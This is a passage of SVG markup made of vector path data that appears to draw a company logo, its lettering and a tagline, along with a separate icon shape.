d="M528.77,15.4c4.2,0,7.8,1.87,10.82,5.62,2,2.89,2.99,5.72,2.99,8.49v.37c0,.94-.06,1.41-.18,1.41h-23.22c0,.98,.41,2.36,1.22,4.16,1.22,2.28,3,3.85,5.32,4.71,1.1,.41,2.1,.61,3,.61,2.77,0,5.19-1.22,7.27-3.67,.69-.98,1.14-1.77,1.34-2.38h.12c1.63,.65,2.91,1.22,3.85,1.71-.45,1.26-1.45,2.75-2.99,4.46-2.81,2.73-6.01,4.09-9.59,4.09-4.24,0-7.86-1.85-10.88-5.56-2-2.81-2.99-5.83-2.99-9.04v-.25c0-4.07,1.47-7.64,4.4-10.69,2.73-2.69,5.91-4.03,9.53-4.03Zm-9.17,11.67h18.27c-.86-2.69-2.3-4.64-4.34-5.87-1.47-.98-3.08-1.47-4.83-1.47-2.97,0-5.52,1.38-7.64,4.16-.65,.98-1.14,2.04-1.47,3.18Z"></path><path class="cls-1" d="M560.11,0h22.24V4.22l-.06,.06h-17.97v15.95h14.36l.06,.06v4.16l-.06,.06h-14.36v15.95h17.97l.06,.06v4.22h-22.3V0h.06Z"></path><path class="cls-1" d="M599.88,15.71h.55c4.52,0,7.9,1.38,10.14,4.16,2.28-2.77,5.64-4.16,10.08-4.16h.86c5.46,0,9.23,2,11.31,5.99,.65,1.43,.98,2.89,.98,4.4v18.58l-.06,.06h-4.09s-.08-.02-.12-.06V26.15c0-2.44-1.22-4.26-3.67-5.44-1.22-.49-2.61-.73-4.16-.73h-1.04c-3.83,0-6.31,1.3-7.46,3.91-.29,.69-.43,1.63-.43,2.81v17.97s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06V26.4c0-3.01-1.53-5.03-4.58-6.05-.73-.24-2.14-.37-4.22-.37-2.53,0-4.42,.53-5.68,1.59-1.51,.98-2.26,2.67-2.26,5.07v18.03s-.08,.02-.12,.06h-4.09l-.12-.06V16.19s.08-.02,.12-.06h4.09l.12,.06v2.87c2.2-2.24,4.93-3.36,8.19-3.36Z"></path><path class="cls-1" d="M654.32,15.4s.06,.02,.06,.06h.06l.06-.06c3.5,0,6.68,1.3,9.53,3.91,1.47,1.59,2.51,3.05,3.12,4.4,.94,2.12,1.41,4.16,1.41,6.11v.73c0,3.75-1.43,7.17-4.28,10.27-2.89,2.77-6.29,4.16-10.21,4.16s-7.19-1.63-9.59-4.89c0-.04-.02-.1-.06-.18v17.9s-.08,.04-.12,.12h-4.09s-.04-.08-.12-.12V16.13h4.34v4.4c2.24-3.42,5.54-5.13,9.9-5.13Zm-9.66,14.85v.31c0,2.44,.9,4.81,2.69,7.09,1.79,2.04,4.01,3.06,6.66,3.06,4.07,0,7.11-1.85,9.11-5.56,.77-1.59,1.16-3.18,1.16-4.77v-.43c0-2.81-1.08-5.32-3.24-7.52-1.92-1.79-4.09-2.69-6.54-2.69-4.4,0-7.44,2.14-9.11,6.42-.49,1.3-.73,2.67-.73,4.09Z"></path><path class="cls-1" d="M685.42,15.46c2.16,0,4.05,.49,5.68,1.47-.2,1.02-.53,2.55-.98,4.58-1.83-1.1-3.5-1.65-5.01-1.65-3.38,0-5.77,1.59-7.15,4.77-.29,.73-.43,1.49-.43,2.26v17.78s-.08,.02-.12,.06h-4.09l-.12-.06V16.13s.08-.02,.12-.06h4.09l.12,.06v2.5c.9-1.22,2.22-2.1,3.97-2.63,1.3-.37,2.61-.55,3.91-.55Z"></path><path class="cls-1" d="M705.28,15.4c4.2,0,7.8,1.87,10.82,5.62,2,2.89,2.99,5.72,2.99,8.49v.37c0,.94-.06,1.41-.18,1.41h-23.22c0,.98,.41,2.36,1.22,4.16,1.22,2.28,3,3.85,5.32,4.71,1.1,.41,2.1,.61,3,.61,2.77,0,5.19-1.22,7.27-3.67,.69-.98,1.14-1.77,1.34-2.38h.12c1.63,.65,2.91,1.22,3.85,1.71-.45,1.26-1.45,2.75-2.99,4.46-2.81,2.73-6.01,4.09-9.59,4.09-4.24,0-7.86-1.85-10.88-5.56-2-2.81-2.99-5.83-2.99-9.04v-.25c0-4.07,1.47-7.64,4.4-10.69,2.73-2.69,5.91-4.03,9.53-4.03Zm-9.17,11.67h18.27c-.86-2.69-2.3-4.64-4.34-5.87-1.47-.98-3.08-1.47-4.83-1.47-2.97,0-5.52,1.38-7.64,4.16-.65,.98-1.14,2.04-1.47,3.18Z"></path><path class="cls-1" d="M732.52,15.22h.37c2.08,0,4.07,.51,5.99,1.53,.57,.29,1.22,.73,1.96,1.34,.61,.53,1.1,1.02,1.47,1.47,.33,.45,.49,.69,.49,.73-1.87,1.06-3.1,1.79-3.67,2.2h-.06c-.37-.57-.92-1.12-1.65-1.65-1.3-.86-2.89-1.28-4.77-1.28-2.12,0-3.85,.51-5.19,1.53-.94,.82-1.41,1.71-1.41,2.69,0,.77,.3,1.34,.92,1.71,.2,.2,.53,.41,.98,.61,.86,.45,2.38,.94,4.58,1.47,1.02,.21,2.3,.45,3.85,.73,1.02,.25,1.85,.53,2.5,.86,.61,.29,1.22,.67,1.83,1.16,.2,.12,.59,.47,1.16,1.04,1.22,1.43,1.83,2.99,1.83,4.71v.18c0,1.79-.67,3.5-2.02,5.13-.53,.57-.94,.96-1.22,1.16-.65,.49-1.24,.88-1.77,1.16-1.96,.9-3.97,1.34-6.05,1.34h-.37c-2.24,0-4.42-.55-6.54-1.65-1.96-1.14-3.5-2.71-4.64-4.71,.04-.04,.63-.37,1.77-.98,.45-.24,1.1-.59,1.96-1.04,.94,1.63,2.3,2.79,4.09,3.48,1.14,.41,2.34,.61,3.61,.61,1.79,0,3.38-.41,4.77-1.22,.29-.16,.67-.47,1.16-.92,.65-.77,.98-1.59,.98-2.44,0-1.34-.84-2.42-2.51-3.24-.45-.16-1.06-.35-1.83-.55-3.26-.57-5.81-1.18-7.64-1.83-3.75-1.43-5.62-3.67-5.62-6.72v-.12c0-1.83,.69-3.54,2.08-5.13,.69-.65,1.16-1.06,1.41-1.22,.9-.65,1.96-1.14,3.18-1.47,1.34-.45,2.69-.67,4.03-.67Z"></path><path class="cls-1" d="M760.69,15.4c3.99,0,7.19,1.65,9.59,4.95,0,.04,.02,.1,.06,.18v-4.77s.08-.04,.12-.12h4.09s.04,.08,.12,.12v28.9s-.08,.02-.12,.06h-4.09s-.08-.02-.12-.06v-4.77c-2.2,3.38-5.52,5.07-9.96,5.07h-.06c-3.95,0-7.42-1.57-10.39-4.71-2.49-3.01-3.73-6.31-3.73-9.9v-.31c0-3.87,1.37-7.29,4.09-10.27,2.89-2.93,6.36-4.4,10.39-4.4Zm-10.21,14.67v.18c0,3.42,1.36,6.23,4.09,8.43,1.71,1.34,3.61,2.02,5.68,2.02,4.44,0,7.52-2.16,9.23-6.48,.41-1.3,.61-2.59,.61-3.85v-.61c0-1.79-.55-3.65-1.65-5.56-1.92-2.97-4.48-4.46-7.7-4.46-4.28,0-7.39,2.04-9.35,6.11-.61,1.47-.92,2.87-.92,4.22Z"></path><path class="cls-1" d="M790.26,15.22h.37c2.08,0,4.07,.51,5.99,1.53,.57,.29,1.22,.73,1.96,1.34,.61,.53,1.1,1.02,1.47,1.47,.33,.45,.49,.69,.49,.73-1.87,1.06-3.1,1.79-3.67,2.2h-.06c-.37-.57-.92-1.12-1.65-1.65-1.3-.86-2.89-1.28-4.77-1.28-2.12,0-3.85,.51-5.19,1.53-.94,.82-1.41,1.71-1.41,2.69,0,.77,.3,1.34,.92,1.71,.2,.2,.53,.41,.98,.61,.86,.45,2.38,.94,4.58,1.47,1.02,.21,2.3,.45,3.85,.73,1.02,.25,1.85,.53,2.5,.86,.61,.29,1.22,.67,1.83,1.16,.2,.12,.59,.47,1.16,1.04,1.22,1.43,1.83,2.99,1.83,4.71v.18c0,1.79-.67,3.5-2.02,5.13-.53,.57-.94,.96-1.22,1.16-.65,.49-1.24,.88-1.77,1.16-1.96,.9-3.97,1.34-6.05,1.34h-.37c-2.24,0-4.42-.55-6.54-1.65-1.96-1.14-3.5-2.71-4.64-4.71,.04-.04,.63-.37,1.77-.98,.45-.24,1.1-.59,1.96-1.04,.94,1.63,2.3,2.79,4.09,3.48,1.14,.41,2.34,.61,3.61,.61,1.79,0,3.38-.41,4.77-1.22,.29-.16,.67-.47,1.16-.92,.65-.77,.98-1.59,.98-2.44,0-1.34-.84-2.42-2.51-3.24-.45-.16-1.06-.35-1.83-.55-3.26-.57-5.81-1.18-7.64-1.83-3.75-1.43-5.62-3.67-5.62-6.72v-.12c0-1.83,.69-3.54,2.08-5.13,.69-.65,1.16-1.06,1.41-1.22,.9-.65,1.96-1.14,3.18-1.47,1.34-.45,2.69-.67,4.03-.67Z"></path></g><g><path class="cls-1" d="M377.99,57.71h.02c1.63,0,3.06,.63,4.3,1.91,.43,.5,.73,.92,.92,1.28-.05,.05-.54,.32-1.47,.81-.16-.29-.39-.62-.69-.99-.9-.9-1.92-1.35-3.05-1.35s-2.16,.46-3.05,1.37c-.87,.97-1.3,2.07-1.3,3.29,0,1.43,.55,2.66,1.65,3.67,.83,.67,1.71,1,2.63,1h.17c1.02,0,1.96-.42,2.84-1.25,.38-.42,.65-.78,.81-1.09,.32,.17,.81,.43,1.46,.76v.05c-.2,.36-.46,.74-.78,1.14-1.26,1.38-2.74,2.06-4.43,2.06s-3.16-.68-4.42-2.03c-1.06-1.28-1.59-2.71-1.59-4.28v-.07c0-1.59,.54-3.03,1.61-4.3,1.25-1.34,2.71-2.01,4.38-2.01Z"></path><path class="cls-1" d="M392.99,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M402.09,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M414.78,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M427.46,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M438.91,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M457.1,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M471.69,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M480.78,57.71h3.29c1.52,0,2.9,.51,4.14,1.54,.49,.45,.8,.78,.94,.99,.84,1.17,1.26,2.42,1.26,3.78v.09c0,1.69-.64,3.19-1.92,4.5-.7,.63-1.39,1.08-2.06,1.33-.77,.3-1.53,.45-2.27,.45h-3.38s-.02,0-.03-.02v-12.63l.03-.03Zm1.65,1.7v9.32h1.52c1.48,0,2.7-.55,3.67-1.65,.75-.9,1.13-1.91,1.13-3.01s-.39-2.17-1.16-3.07c-.45-.48-.8-.79-1.06-.9-.23-.16-.59-.33-1.07-.5-.44-.14-1-.21-1.7-.21h-1.32s-.02,0-.02,.02Z"></path><path class="cls-1" d="M494.93,57.71h2.01s.8,1.7,2.27,5.01c.52,1.15,1.29,2.89,2.32,5.2h.03c.76-1.7,2.29-5.1,4.57-10.2h2.03s.02,0,.03,.02v12.65l-.03,.02h-1.71l-.02-.02v-9.25h-.02c-.68,1.54-2.06,4.61-4.12,9.22-.01,.01-.02,.03-.03,.05h-1.42s-.1-.18-.26-.55c-.87-1.94-2.17-4.84-3.9-8.71h-.02v9.25l-.02,.02h-1.71s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M513.38,57.71h1.66v12.68h-1.68v-12.68h.02Z"></path><path class="cls-1" d="M520.22,57.71h1.8c1,1.51,3.03,4.53,6.08,9.06,.09,.14,.28,.42,.55,.85v-9.89l.02-.02h1.65l.02,.02v12.65l-.02,.02h-1.8c-.31-.44-1.47-2.16-3.46-5.16-.72-1.05-1.78-2.63-3.2-4.75v9.89l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M535.52,57.71h1.66v12.68h-1.68v-12.68h.02Z"></path><path class="cls-1" d="M545.76,57.57h.16c.66,0,1.3,.16,1.94,.47,.21,.1,.41,.23,.61,.38,.09,.07,.25,.2,.47,.4,.22,.24,.38,.44,.49,.59,.08,.13,.16,.25,.23,.38-.34,.16-.84,.41-1.51,.74-.05-.1-.16-.25-.33-.45-.53-.57-1.19-.85-1.97-.85s-1.4,.23-1.87,.69c-.18,.18-.3,.34-.35,.47-.14,.25-.21,.53-.21,.81v.05c0,.41,.14,.72,.43,.94,.14,.1,.27,.19,.4,.24,.29,.17,.73,.34,1.32,.5,.45,.13,.98,.25,1.59,.38,.35,.1,.63,.21,.87,.33,.22,.1,.46,.25,.71,.43,.21,.18,.39,.38,.55,.57,.46,.62,.69,1.31,.69,2.06v.04c0,.74-.23,1.44-.68,2.11-.08,.12-.22,.28-.42,.49-.27,.24-.48,.42-.64,.52-.19,.12-.39,.22-.61,.31-.61,.25-1.24,.38-1.89,.38-1,0-1.92-.29-2.75-.88-.14-.12-.29-.25-.47-.4-.23-.23-.39-.41-.49-.54-.17-.24-.31-.46-.42-.64-.1-.2-.16-.31-.16-.35,.33-.16,.84-.4,1.51-.71,.09,.21,.22,.42,.38,.64,.08,.1,.2,.24,.35,.4,.22,.2,.4,.33,.54,.42,.47,.25,.96,.38,1.47,.38h.07c.51,0,1-.13,1.47-.38,.13-.08,.26-.18,.4-.29,.16-.16,.28-.31,.35-.43,.2-.33,.29-.69,.29-1.06,0-.59-.25-1.06-.75-1.4-.14-.09-.27-.16-.4-.21-.2-.09-.51-.18-.94-.26-1.21-.28-2.1-.56-2.65-.85-1.22-.61-1.84-1.53-1.84-2.75,0-.83,.27-1.58,.8-2.24,.17-.22,.36-.4,.55-.55,.24-.17,.45-.31,.62-.4,.21-.1,.45-.2,.73-.29,.44-.13,.88-.19,1.33-.19Z"></path><path class="cls-1" d="M561.33,57.71v1.66h-3.36v11.02h-1.68v-11.02h-3.36v-1.66h8.4Z"></path><path class="cls-1" d="M565.17,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M583.36,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M597.76,57.71h.02c1.63,0,3.06,.63,4.3,1.91,.43,.5,.73,.92,.92,1.28-.05,.05-.54,.32-1.47,.81-.16-.29-.39-.62-.69-.99-.9-.9-1.92-1.35-3.05-1.35s-2.16,.46-3.05,1.37c-.87,.97-1.3,2.07-1.3,3.29,0,1.43,.55,2.66,1.65,3.67,.83,.67,1.71,1,2.63,1h.17c1.02,0,1.96-.42,2.84-1.25,.38-.42,.65-.78,.81-1.09,.32,.17,.81,.43,1.46,.76v.05c-.2,.36-.46,.74-.78,1.14-1.26,1.38-2.74,2.06-4.43,2.06s-3.16-.68-4.42-2.03c-1.06-1.28-1.59-2.71-1.59-4.28v-.07c0-1.59,.54-3.03,1.61-4.3,1.25-1.34,2.71-2.01,4.38-2.01Z"></path><path class="cls-1" d="M607.25,57.71h1.66v12.68h-1.68v-12.68h.02Z"></path><path class="cls-1" d="M619.5,57.71h.03c1.67,0,3.14,.65,4.4,1.96,1.12,1.28,1.68,2.74,1.68,4.38,0,1.79-.66,3.35-1.98,4.68-1.24,1.11-2.6,1.66-4.11,1.66s-2.88-.54-4.09-1.61c-.53-.55-.88-.99-1.04-1.3-.66-1.05-.99-2.19-.99-3.41v-.05c0-1.79,.67-3.35,2.01-4.69,.14-.1,.33-.26,.59-.47,1.07-.76,2.23-1.14,3.48-1.14Zm-4.42,6.32c0,1.37,.53,2.56,1.58,3.57,.84,.74,1.8,1.11,2.88,1.11,1.39,0,2.55-.61,3.5-1.84,.6-.88,.9-1.8,.9-2.75v-.1c0-1.19-.41-2.26-1.23-3.21-.92-.96-1.98-1.44-3.17-1.44-1.33,0-2.47,.57-3.43,1.71-.68,.9-1.02,1.88-1.02,2.95Z"></path><path class="cls-1" d="M630.12,57.71h1.8c1,1.51,3.03,4.53,6.08,9.06,.09,.14,.28,.42,.55,.85v-9.89l.02-.02h1.65l.02,.02v12.65l-.02,.02h-1.8c-.31-.44-1.47-2.16-3.46-5.16-.72-1.05-1.78-2.63-3.2-4.75v9.89l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M645.43,57.71h3.29c1.52,0,2.9,.51,4.14,1.54,.49,.45,.8,.78,.94,.99,.84,1.17,1.26,2.42,1.26,3.78v.09c0,1.69-.64,3.19-1.92,4.5-.7,.63-1.39,1.08-2.06,1.33-.77,.3-1.53,.45-2.27,.45h-3.38s-.02,0-.03-.02v-12.63l.03-.03Zm1.65,1.7v9.32h1.52c1.48,0,2.7-.55,3.67-1.65,.75-.9,1.13-1.91,1.13-3.01s-.39-2.17-1.16-3.07c-.45-.48-.8-.79-1.06-.9-.23-.16-.59-.33-1.07-.5-.44-.14-1-.21-1.7-.21h-1.32s-.02,0-.02,.02Z"></path><path class="cls-1" d="M659.56,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M671,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M682.45,57.71h2.01s.8,1.7,2.27,5.01c.52,1.15,1.29,2.89,2.32,5.2h.03c.76-1.7,2.29-5.1,4.57-10.2h2.03s.02,0,.03,.02v12.65l-.03,.02h-1.71l-.02-.02v-9.25h-.02c-.68,1.54-2.06,4.61-4.12,9.22-.01,.01-.02,.03-.03,.05h-1.42s-.1-.18-.26-.55c-.87-1.94-2.17-4.84-3.9-8.71h-.02v9.25l-.02,.02h-1.71s-.02,0-.03-.02v-12.65l.03-.02Z"></path><path class="cls-1" d="M700.91,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.26-.53,2.34-1.59,3.24-.84,.62-1.79,.94-2.84,.94h-2.51v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M713.71,57.71h4.16c1.34,0,2.48,.5,3.41,1.51,.67,.81,1,1.7,1,2.67,0,1.19-.48,2.22-1.44,3.08-.51,.42-.95,.68-1.33,.8,0,.03,.56,1.02,1.68,2.94,.22,.37,.54,.92,.97,1.66v.02h-1.97s-.18-.28-.47-.83c-1.24-2.16-1.89-3.33-1.98-3.5h-2.41v4.31l-.02,.02h-1.61s-.02,0-.03-.02v-12.65l.03-.02Zm1.63,1.68v4.99h2.62c.83,0,1.55-.35,2.15-1.04,.33-.46,.5-.93,.5-1.4v-.12c0-.75-.36-1.4-1.09-1.94-.45-.33-1.07-.5-1.87-.5h-2.27s-.02,0-.03,.02Z"></path><path class="cls-1" d="M726.39,57.71h6.81v1.66h-5.15v3.85h4.07l.02,.02v1.63l-.02,.02h-4.07v3.85h5.15v1.66h-6.83v-12.68h.02Z"></path><path class="cls-1" d="M741.24,57.57h.16c.66,0,1.3,.16,1.94,.47,.21,.1,.41,.23,.61,.38,.09,.07,.25,.2,.47,.4,.22,.24,.38,.44,.49,.59,.08,.13,.16,.25,.23,.38-.34,.16-.84,.41-1.51,.74-.05-.1-.16-.25-.33-.45-.53-.57-1.19-.85-1.97-.85s-1.4,.23-1.87,.69c-.18,.18-.3,.34-.35,.47-.14,.25-.21,.53-.21,.81v.05c0,.41,.14,.72,.43,.94,.14,.1,.27,.19,.4,.24,.29,.17,.73,.34,1.32,.5,.45,.13,.98,.25,1.59,.38,.35,.1,.63,.21,.87,.33,.22,.1,.46,.25,.71,.43,.21,.18,.39,.38,.55,.57,.46,.62,.69,1.31,.69,2.06v.04c0,.74-.23,1.44-.68,2.11-.08,.12-.22,.28-.42,.49-.27,.24-.48,.42-.64,.52-.19,.12-.39,.22-.61,.31-.61,.25-1.24,.38-1.89,.38-1,0-1.92-.29-2.75-.88-.14-.12-.29-.25-.47-.4-.23-.23-.39-.41-.49-.54-.17-.24-.31-.46-.42-.64-.1-.2-.16-.31-.16-.35,.33-.16,.84-.4,1.51-.71,.09,.21,.22,.42,.38,.64,.08,.1,.2,.24,.35,.4,.22,.2,.4,.33,.54,.42,.47,.25,.96,.38,1.47,.38h.07c.51,0,1-.13,1.47-.38,.13-.08,.26-.18,.4-.29,.16-.16,.28-.31,.35-.43,.2-.33,.29-.69,.29-1.06,0-.59-.25-1.06-.75-1.4-.14-.09-.27-.16-.4-.21-.2-.09-.51-.18-.94-.26-1.21-.28-2.1-.56-2.65-.85-1.22-.61-1.84-1.53-1.84-2.75,0-.83,.27-1.58,.8-2.24,.17-.22,.36-.4,.55-.55,.24-.17,.45-.31,.62-.4,.21-.1,.45-.2,.73-.29,.44-.13,.88-.19,1.33-.19Z"></path><path class="cls-1" d="M755.29,57.71s.27,.62,.75,1.87c.98,2.4,2.45,6,4.42,10.81h-1.84s-.1-.19-.24-.57c-.2-.49-.49-1.2-.88-2.15h-6.03c-.17,.45-.54,1.36-1.09,2.72h-1.8c.74-1.81,2.21-5.42,4.4-10.83,.13-.31,.38-.93,.76-1.85h1.56Zm-3.13,8.26h4.64c-.38-.95-1.15-2.85-2.3-5.7-.02,0-.34,.78-.95,2.34-.31,.75-.77,1.87-1.39,3.36Z"></path><path class="cls-1" d="M767.78,57.57h.16c.66,0,1.3,.16,1.94,.47,.21,.1,.41,.23,.61,.38,.09,.07,.25,.2,.47,.4,.22,.24,.38,.44,.49,.59,.08,.13,.16,.25,.23,.38-.34,.16-.84,.41-1.51,.74-.05-.1-.16-.25-.33-.45-.53-.57-1.19-.85-1.97-.85s-1.4,.23-1.87,.69c-.18,.18-.3,.34-.35,.47-.14,.25-.21,.53-.21,.81v.05c0,.41,.14,.72,.43,.94,.14,.1,.27,.19,.4,.24,.29,.17,.73,.34,1.32,.5,.45,.13,.98,.25,1.59,.38,.35,.1,.63,.21,.87,.33,.22,.1,.46,.25,.71,.43,.21,.18,.39,.38,.55,.57,.46,.62,.69,1.31,.69,2.06v.04c0,.74-.23,1.44-.68,2.11-.08,.12-.22,.28-.42,.49-.27,.24-.48,.42-.64,.52-.19,.12-.39,.22-.61,.31-.61,.25-1.24,.38-1.89,.38-1,0-1.92-.29-2.75-.88-.14-.12-.29-.25-.47-.4-.23-.23-.39-.41-.49-.54-.17-.24-.31-.46-.42-.64-.1-.2-.16-.31-.16-.35,.33-.16,.84-.4,1.51-.71,.09,.21,.22,.42,.38,.64,.08,.1,.2,.24,.35,.4,.22,.2,.4,.33,.54,.42,.47,.25,.96,.38,1.47,.38h.07c.51,0,1-.13,1.47-.38,.13-.08,.26-.18,.4-.29,.16-.16,.28-.31,.35-.43,.2-.33,.29-.69,.29-1.06,0-.59-.25-1.06-.75-1.4-.14-.09-.27-.16-.4-.21-.2-.09-.51-.18-.94-.26-1.21-.28-2.1-.56-2.65-.85-1.22-.61-1.84-1.53-1.84-2.75,0-.83,.27-1.58,.8-2.24,.17-.22,.36-.4,.55-.55,.24-.17,.45-.31,.62-.4,.21-.1,.45-.2,.73-.29,.44-.13,.88-.19,1.33-.19Z"></path><path class="cls-1" d="M777.22,68.21c.35,0,.63,.15,.87,.45,.14,.2,.21,.4,.21,.61v.07c0,.28-.11,.53-.33,.76-.16,.15-.33,.24-.5,.28-.08,.01-.14,.02-.19,.02h-.12c-.19,0-.38-.07-.59-.21-.2-.14-.33-.32-.4-.55-.02-.1-.04-.2-.04-.29v-.07c0-.27,.11-.51,.33-.75,.21-.21,.46-.31,.76-.31Z"></path><path class="cls-1" d="M788.62,57.71h.02c1.63,0,3.06,.63,4.3,1.91,.43,.5,.73,.92,.92,1.28-.05,.05-.54,.32-1.47,.81-.16-.29-.39-.62-.69-.99-.9-.9-1.92-1.35-3.05-1.35s-2.16,.46-3.05,1.37c-.87,.97-1.3,2.07-1.3,3.29,0,1.43,.55,2.66,1.65,3.67,.83,.67,1.71,1,2.63,1h.17c1.02,0,1.96-.42,2.84-1.25,.38-.42,.65-.78,.81-1.09,.32,.17,.81,.43,1.46,.76v.05c-.2,.36-.46,.74-.78,1.14-1.26,1.38-2.74,2.06-4.43,2.06s-3.16-.68-4.42-2.03c-1.06-1.28-1.59-2.71-1.59-4.28v-.07c0-1.59,.54-3.03,1.61-4.3,1.25-1.34,2.71-2.01,4.38-2.01Z"></path><path class="cls-1" d="M798.11,57.71h1.66v11.02h5.49v1.66h-7.17v-12.68h.02Z"></path></g></g><path class="cls-1" d="M88.14,2.42c.13,.52,.05,1.19-.55,1.51l-23.25,12.47-20.21-5.47c-.39-.11-.89,.16-1.04,.59-.17,.51,.25,1.03,.64,1.13l18.34,4.97-12.09,6.49c-1.86,1-3.93,1.51-6.04,1.51l-42.68-.09c-.69,0-1.07-.56-1.2-1.07s-.05-1.19,.56-1.51L38.22,2.77c.93-.5,1.91-.88,2.92-1.13s2.06-.38,3.11-.38l42.68,.09c.69,0,1.07,.56,1.2,1.07Zm-23.29,16.53l1.75,7.02c1.97,2.17,3.67,5.08,4.84,8.47-.93,.89-2.02,1.52-3.23,1.83s-2.47,.26-3.71-.09c-.57-3.54-.43-6.91,.28-9.75l-1.64-6.56-12.15,6.52c-1.06,.57-2.18,1-3.33,1.29s-2.35,.43-3.55,.43l-25.45-.05,4.91,19.63c1.19,4.74,14.78,9.12,30.4,5.21,15.62-3.91,25.55-14.16,24.37-18.91l-4.91-19.63-8.57,4.6Z"></path></g></g></svg>